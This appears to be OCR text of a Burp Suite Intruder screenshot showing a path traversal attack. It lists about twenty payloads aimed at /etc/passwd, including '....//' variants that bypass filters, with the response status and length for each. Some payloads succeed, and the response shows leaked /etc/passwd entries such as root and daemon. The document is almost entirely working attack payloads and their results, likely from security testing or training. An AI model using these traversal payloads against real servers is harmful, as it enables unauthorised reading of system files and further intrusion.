 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 166
1 /etc/passwd 200 166
2 ..///etc/passwd 200 166
3 ../..///etc/passwd 200 166
4 ../../..///etc/passwd 200 166
5 ../../../..///etc/passwd 200 166
6 ../../../../..///etc/passwd 200 166
7 ../../../../../..///etc/passwd 200 166
8 ../../../../../../..///etc/passwd 200 166
9 ../../../../../../../..///etc/passwd 200 166
10 ....////etc/passwd 200 166
11 ....//....////etc/passwd 200 166
12 ....//....//....////etc/passwd 200 166
13 ....//....//....//....////etc/passwd 200 3227
14 ....//....//....//....//....////etc/passwd 200 3227
15 ....//....//....//....//....//....////etc/pas... 200 3227
16 ....//....//....//....//....//....//....////etc... 200 3227
17 ....//....//....//....//....//....//....//....//... 200 3227
18 ...////etc/passwd 200 166
19 ...//...////etc/passwd 200 166
20 ...//...//...////etc/passwd 200 166
Request Response
Raw Headers Hex
Vary: Accept-Encoding
Content-Length: 3035
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
? < + > Type a search term
Finished